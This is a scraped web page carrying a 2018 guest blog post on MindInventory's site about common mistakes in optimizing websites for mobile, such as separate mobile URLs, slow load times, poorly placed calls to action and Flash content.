                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-react-native-developer/">
                     React Native Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30818">Frontend<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-reactjs-developers/">
                     React Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-nextjs-developers/">
                     Next.js Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-vuejs-developer/">
                     Vue Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-angularjs-developers/">
                     Angular Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-tailwind-css-developers/">
                     Tailwind CSS Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-full-stack-developer/">
                     Full Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-webflow-developers/">
                     Webflow Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-typescript-developers/">
                     Typescript Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30827">Backend<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-node-js-developers/">
                     Node.js Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-fastapi-developers/">
                     FastAPI Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-django-developers/">
                     Django Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-flask-developers/">
                     Flask Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-golang-developers/">
                     Golang Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-python-developers/">
                     Python Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-php-developers/">
                     PHP Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30835">Trending<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-unreal-developers/">
                     Unreal Engine Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ui-ux-designer/">
                     UI/UX Designers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-software-developers/">
                     Software Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-software-qa-engineers/">
                     QA Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-devops-engineers/">
                     DevOps Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-game-developers/">
                     Game Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-mean-stack-developers/">
                     MEAN Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-mern-stack-developers/">
                     MERN Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-remote-developers/">
                     Hire Remote Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/all-portfolios/">
                     Work
                  </a></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30846">About<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30847">About Company<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/about-us/">
                     About Us
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/about-us/#leadingMinds">
                     Our Leading Minds
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/testimonials/">
                     Client Testimonials
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/faq/">
                     FAQs
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/partnership/">
                     Our Partnership
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/certifications-compliance-standards/">
                     Certifications &amp; Compliance
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30854">Careers<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#careerSection">
                     Current Openings
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#why-join-us">
                     Why Join Us
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#rewards">
                     Employee Rewards
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/life-at-mi/">
                     Life @ MindInventory
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30859">Insights<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/">
                     Blog
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/whitepapers/">
                     Whitepapers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/infographics/">
                     Infographics
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/podcasts/">
                     Podcasts
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/videos/">
                     Videos
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div></div></div><div class="header_btns"><a class="bottom-link custom_btns book_call_btn" href="https://www.mindinventory.com/schedule-a-call/">
                 Book A Call
              </a><a class="bottom-link custom_btns contact_btn" href="https://www.mindinventory.com/contact-us/">
                 Contact Us
              </a></div>        </div>
    </div>
</div>
    </div>
</nav>

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<div id="post-12308">
    <section class="post-details-banner">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-12 p-0">
                    <div class="post-details-banner-inner">
                        <img width="1200" height="600" src="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="mobilesite" decoding="async" fetchpriority="high" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg 1200w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200-300x150.jpg 300w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200-1024x512.jpg 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200-768x384.jpg 768w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200-150x75.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" />                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="post-details-content">
        <div class="container">
            <div class="row m-sm-0">
                <!-- <div class="col-md-5 fixed-leftsidebar col-lg-5 col-xl-2 p-sm-0 order-2 order-md-3 order-xl-1">
                    <div class="table-content-leftbar">
                        <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Do_not_use_multiple_URL_%E2%80%93_play_responsive_and_singular" >Do not use multiple URL – play responsive and singular</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Not_enough_mobile_friendly" >Not enough mobile friendly?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Cut_down_visitor_annoyance_%E2%80%93_be_swift" >Cut down visitor annoyance – be swift</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Slay_monotony_%E2%80%93_Add_up_Rich_Snippets" >Slay monotony – Add up Rich Snippets</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Downplaying_Important_Calls_to_Action" >Downplaying Important Calls to Action</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Non-playable_content_hits_bad" >Non-playable content hits bad</a></li></ul></nav></div>
                    </div>
                    <div class="post-share-artical">
                        <h3>Share This Article</h3>
                        [DISPLAY_ULTIMATE_SOCIAL_ICONS]                    </div>
                </div> -->
                <div class="col-md-7 col-lg-7 col-xl-8 p-sm-0 order-1 order-md-1 order-xl-2">
                    <div class="post-content-middle">
                        <div class="blog-common-title">
                            <h1>Optimizing Website for Mobile? Here are the Mistakes You Should Avoid</h1>
                            <div class="category-post-details">
                                <ul>
                                    <li><a href="https://www.mindinventory.com/blog/category/web/">Web</a></li>                                    <li>June 30, 2018</li>
                                </ul>
                                <div class="post-author"><a href="https://www.mindinventory.com/blog/author/guestauthor/">by Guest Author <img alt='' src='https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/> </a></div>
                            </div>
                        </div>
                        <!-- <div class="post-social-share">
                                                    </div> -->
                        <p>With Google punching up to the new mobile-first index, you got to optimize your website for smartphone users. Having your website mobile friendly will determine its display on Google search results. The primary idea is to help users get what they need, in a smooth, seamless way.</p>
<p>Due to the recent surge in mobile searches, Google tends to rank its search listings relying on the mobile version of the websites. Mobile traffic can bring a tremendous positive impact on your business.</p>
<p>Better pull strings early on, instead of falling off the search grid, no?</p>
<p>So, here are some mistakes that could turn off potential customers from your website.</p>
<h2><span class="ez-toc-section" id="Do_not_use_multiple_URL_%E2%80%93_play_responsive_and_singular"></span>Do not use multiple URL – play responsive and singular<span class="ez-toc-section-end"></span></h2>
<p>Using different URL for desktop and mobile is only going to end up in customer confusion. Opt for a responsive website, built with a dynamic layout that adjusts according to the dimensions of any device.</p>
<p>When the website outlook is uniform across all the devices accessed by the users, it is easier to use and helps improvise the user experience. A single URL for mobile and desktop would also mean you have only one website to worry about instead of maintaining multiple.</p>
<h2><span class="ez-toc-section" id="Not_enough_mobile_friendly"></span>Not enough mobile friendly?<span class="ez-toc-section-end"></span></h2>
<p>Potential customers expect to get what they need from mobile site easily and instantly. Conduct detailed research on the layout preferred by your audiences. Alternatively, you may run the Google Mobile-Friendly Test on your website. Check if it fits the guidelines. The test acts as a quick analysis tool that helps reevaluate the website and figure out what changes you need to make.</p>
<p>The mobile version of your site should contain a display of readable text, integrated common software, links placed for quick tapping, and adjustable contents to ensure users don’t have to zoom. Co-ordination of research and input of viable content aid to enhance audience experience and they are likely to make the next visit.</p>
<h2><span class="ez-toc-section" id="Cut_down_visitor_annoyance_%E2%80%93_be_swift"></span>Cut down visitor annoyance – be swift<span class="ez-toc-section-end"></span></h2>
<p>Having a mobile website that takes ages to load is good for nothing. Make sure the load time of your website is as rapid as possible. Recent research provides that about 29% of the users will switch to another website if the ones they access are sluggish.</p>
<p>A recent survey stated that 53% of the users left a website which took longer than 3 seconds to load. Quick downloading shall multiply your ad revenue and boost visibility by 25%.</p>
<p>AirG Review say that visitor annoyance associated with the slow download is going to bring a website on lower ranks. It is vital to consider server response time, optimized images and browser caching.</p>
<h2><span class="ez-toc-section" id="Slay_monotony_%E2%80%93_Add_up_Rich_Snippets"></span>Slay monotony – Add up Rich Snippets<span class="ez-toc-section-end"></span></h2>
<p>Rich snippets are the additional chunks of information that help to improve website content. Displayed in the form of star ratings, author information, pricing, and images – these make your website authentic and interesting.</p>
<p>Google prefers such content. With Google recommendations, you succeed in getting more clicks, more views. Indeed a dreary task, writing snippets shall bring phenomenal payback.</p>
<h2><span class="ez-toc-section" id="Downplaying_Important_Calls_to_Action"></span>Downplaying Important Calls to Action<span class="ez-toc-section-end"></span></h2>
<p>Ever struggled to find a CTA on a page because it was too cluttered with images, design elements, and detailed text? Mistakenly tapped another link or button close by? If yes, then you do relate how frustrating could that be.</p>
<p>Getting a hold of the needs of mobile users is integral. They may be checking out your website on their way to the office or during meetings. They need an immediate response. Fixing every element from desktop site to mobile is not always the solution.</p>
<p>Use action words to help the users navigate through your site. Design CTAs that make them reach their desired spot right away. Scrolling through navigation renders to divert their attention. Place CTAs in the thumb zone – the spot that is easiest for the thumb to reach.</p>
<h2><span class="ez-toc-section" id="Non-playable_content_hits_bad"></span>Non-playable content hits bad<span class="ez-toc-section-end"></span></h2>
<p>At times, videos or gif images are not playable on smartphones. Mobile devices do not always support the content that asks for Flash player or the license constrained media. Users can be irritated when such features within your content do not work. Unsupported formats might make them switch to an alternate webpage.</p>
<p>For videos, try HTML5 standard tags rather than adding the unsupportive formats. If there is a transcript with the video, it would be a cherry on the top. It will make your site accessible to people who work with browsers that cannot play a proprietary video format.</p>
<p>As for the animations, quit Flash and use HTML5 animations that function across all browsers.</p>
<h3>Conclusion</h3>
<p>Mobile web surfing is growing at a rapid pace. Every recommendation from Google should be your top-most priority. Go an extra mile and make a move by Google’s ranking preferences. Remember that your mobile site has to be easy and enjoyable for the users.</p>
<p>Your visitors could easily leave your web page if it annoys them or takes a lot of time to load. If you do not optimize well for mobile, users will fail to complete your forms, your shopping carts shall stay lined up empty, and people will turn towards your competitor to accomplish their needs.</p>
<p>The landing page should be furnished with relevant CTAs, web content should be responsive, useless video/animation should be removed and loading time should be based on 5 seconds at max.</p>
<p>Cut loose from the mistakes you are making and witness your web traffic grow leaps and bounds.</p>
<h3>About the Author:</h3>
<p>Alma Causey is a Freelance writer by day and sports fan by night. She writes about tech education and health related issues. Live simply, give generously, watch football and a technology lover.</p>
                    </div>
                    <div class="post-share-artical">
                        <span>Found this post insightful? Don’t forget to share it with your network!</span>
                        <ul>
                            <li><a data-title="Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" aria-label="Share on Facebook" rel="external nofollow" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/facebook.svg" alt="facebbok"></a></li>
                            <li><a data-title="Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" aria-label="Share on Twitter" rel="external nofollow" title="Share on Twitter" href="http://www.twitter.com/share?url=https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/twitter.svg" alt="twitter"></a></li>
                            <li><a data-title="Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" aria-label="Share on Linkedin" rel="external nofollow" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/&title=Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/linkedin.svg" alt="linkedin"></a></li>
                            <li><a data-title="Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" aria-label="Share on Pinterest" rel="external nofollow" title="Share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/pinterest.svg" alt="pinterest"></a></li>
                        </ul>
                        <!-- [Sassy_Social_Share] -->
                    </div>
                    <section class="author-bio-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 px-0">
                <div class="author-box d-flex flex-wrap">
                    <div class="flex-shrink-0">
                        <img alt='' src='https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>                    </div>
                    <div class="flex-grow-1 d-flex flex-column align-self-center ms-3">
                        <span>Written by</span>
                        <div class="d-flex align-items-center">
                            <a href="https://www.mindinventory.com/blog/author/guestauthor/">
                                Guest Author                            </a>
                                                    </div>
                    </div>
                    <p class="mt-3">This blog post is submitted by guest contributor. Mindinventory accepts guest posts from entrepreneurs, small business owners, and business writers.</p>
                </div>
            </div>
        </div>
    </div>
</section>                </div>
                <div class="col-md-5 col-lg-5 col-xl-2 fixed-rightsidebar p-sm-0 order-3 order-md-2 order-xl-3">
                    <div class="post-content-right">
    <div id="sidebar">
        <div class="sidebar-inner">
            <span class="sidebar-right-title">Table of Content</span>                <div class="post-content-middle">
                    <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Do_not_use_multiple_URL_%E2%80%93_play_responsive_and_singular" >Do not use multiple URL – play responsive and singular</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Not_enough_mobile_friendly" >Not enough mobile friendly?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Cut_down_visitor_annoyance_%E2%80%93_be_swift" >Cut down visitor annoyance – be swift</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Slay_monotony_%E2%80%93_Add_up_Rich_Snippets" >Slay monotony – Add up Rich Snippets</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Downplaying_Important_Calls_to_Action" >Downplaying Important Calls to Action</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Non-playable_content_hits_bad" >Non-playable content hits bad</a></li></ul></nav></div>
                </div>
                        <div class="siderbar-project">
                <span class="sidebar-right-title">Have a Project for Us?</span>
                <a class="common-btn" href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=CTA_Button&utm_campaign=BlogSidebarCTA"><span>LET'S TALK</span><i class="icon-arrow-right"></i></a>                        
            </div>
            <!--</div>-->
        </div>
    </div>
</div>                </div>
            </div>
        </div>
    </section>   
    
    <section id="footer-fixed" class="common-section common-section-details common-section-related">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-sm-12 text-center">
                    <div class="common-title">
                        <h2 class="mb-0">You may Also Like</h2>
                    </div>
                </div>
                <!-- <div class="col-sm-5 d-none d-sm-block text-end">
                        <a class="common-btn" href="https://www.mindinventory.com/blog"><span>View All </span> <i class="icon-arrow-right"></i></a>
                </div> -->
            </div>
                <div class="category-main">
        <div class="category-inner">
            <div class="category-list">
                <!--<h1 class="cat-title"> </h1>-->
                
                <div id="" class="tabs-content-main">
                    <div id="ajax-posts" class="tabs-content row">
                                                                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/web-app-development-frameworks/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="web app development frameworks" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks.png 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks-300x170.png 300w, https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks-1024x581.png 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks-768x436.png 768w, https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks-1536x872.png 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks-150x85.png 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/web-app-development-frameworks/"><h3>Top Web App Development Frameworks to Use in 2026</h3></a>
